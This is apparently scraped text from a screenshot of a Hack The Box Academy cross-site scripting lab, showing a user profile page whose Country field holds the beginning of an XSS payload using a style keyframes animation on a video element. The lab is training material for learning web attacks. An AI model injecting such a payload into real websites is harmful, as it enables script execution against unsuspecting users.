 xss.htb.net/app/
HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Hilla Koskela
@smallfrog576
Email
hilla.koskela@example.com
Telephone
045-905-46-38
Country
<style>@keyframes x{}</style><video style="animation-name:x"